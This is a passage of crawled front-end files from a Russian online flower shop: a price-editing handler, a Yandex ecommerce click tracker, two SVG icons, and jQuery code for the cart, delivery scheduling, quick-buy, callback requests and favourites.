        const productId = priceElement.dataset.id;

        // Создаем элементы редактирования
        const editContainer = document.createElement('div');
        editContainer.className = 'price-edit-container';

        const priceInput = document.createElement('input');
        priceInput.type = 'text';
        priceInput.className = 'price-edit-input';
        priceInput.value = originalValue;

        const saveButton = document.createElement('button');
        saveButton.className = 'price-edit-save-btn';
        saveButton.textContent = 'Сохранить';
        saveButton.disabled = true;

        editContainer.append(priceInput, saveButton);
        priceElement.after(editContainer);

        // Обработчики событий
        const showEditor = () => editContainer.style.display = 'block';
        const hideEditor = (e) => {
            if (!editContainer.contains(e.relatedTarget)) {
                editContainer.style.display = 'none';
                priceInput.value = originalValue;
                saveButton.disabled = true;
            }
        };

        const checkChanges = () => {
            saveButton.disabled = priceInput.value.trim() === originalValue;
        };

        const savePrice = async () => {
            const newValue = priceInput.value.trim(); // .replace(/\s+/g, '').replace(/[^\d.]/g, '')

            if (newValue === originalValue) {
                editContainer.style.display = 'none';
                return;
            }

            saveButton.disabled = true;
            saveButton.textContent = 'Сохранение...';

            try {
                const response = await fetch('/ajax/update_price.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        action: 'update',
                        productId: productId,
                        price: newValue
                    })
                });

                if (!response.ok) throw new Error('Ошибка сети');

                const result = await response.json();
                console.log(result);
                if (result.success) {
                    if(!!result.newPrice){
                        priceElement.textContent = result.newPrice;
                        originalValue = result.newPrice;
                        priceInput.value = result.newPrice;
                        editContainer.style.display = 'none';

                    }
                } else {
                    throw new Error(result.message || 'Ошибка сервера');
                }
            } catch (error) {
                console.error('Ошибка:', error);
                alert('Не удалось сохранить цену: ' + error.message);
                priceInput.value = originalValue;
            } finally {
                saveButton.textContent = 'Сохранить';
                saveButton.disabled = false;
            }
        };

        // Навешиваем обработчики
        priceElement.addEventListener('mouseenter', showEditor);
        editContainer.addEventListener('mouseleave', hideEditor);
        priceInput.addEventListener('input', checkChanges);
        saveButton.addEventListener('click', savePrice);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ym.js?t=1768781542
body_size: 750
content:
function handleProductClick(event) {
    const target = event.target.closest('[data-product-click]');

    if (!target) return;

    const productData = {
        "ecommerce": {
            "currencyCode": "RUB",
            "click": {
                "products": [{
                    "id": target.dataset.productId,
                    "name": target.dataset.productName,
                    "price": parseFloat(target.dataset.productPrice),
                    "discount": parseFloat(target.dataset.productDiscount) || 0,
                    "brand": target.dataset.productBrand,
                    "category": target.dataset.productCategory,
                    "variant": target.dataset.productVariant || "",
                    "list": target.dataset.productList,
                    "position": parseInt(target.dataset.productPosition) || 1
                }]
            }
        }
    };
console.log(productData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(productData);

    if (target.href && target.tagName === 'A') {
        event.preventDefault();

        setTimeout(() => {
            window.location.href = target.href;
        }, 500);
    }
}

document.addEventListener('DOMContentLoaded', function() {
    document.addEventListener('click', handleProductClick);
    initExistingProductLinks();
});

function initExistingProductLinks() {
    const productLinks = document.querySelectorAll('[data-product-click]');
    productLinks.forEach(link => {
        link.removeEventListener('click', handleProductClick);
        link.addEventListener('click', handleProductClick);
    });
}

window.YMProductTracker = {
    initDynamicContent: function(container) {
        const scope = container || document;
        const newLinks = scope.querySelectorAll('[data-product-click]');

        newLinks.forEach(link => {
            if (!link._ymInitialized) {
                link.addEventListener('click', handleProductClick);
                link._ymInitialized = true;
            }
        });

        initExistingProductLinks();
    },

    trackProductClick: function(productData) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "click": {
                    "products": [productData]
                }
            }
        });
    }
};
// fetch('/load-more-products')
//     .then(response => response.text())
//     .then(html => {
//         document.querySelector('.product-list').insertAdjacentHTML('beforeend', html);
//         window.YMProductTracker.initDynamicContent();
//     });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_white.svg
body_size: 74
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.sidebar.svg
body_size: 144
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="15.75" transform="rotate(90 16 16)" stroke="#292929" stroke-opacity="0.4" stroke-width="0.5"/>
<path d="M18 11L13.87 15.9381L18 20.8762" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1768781542
body_size: 8805
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
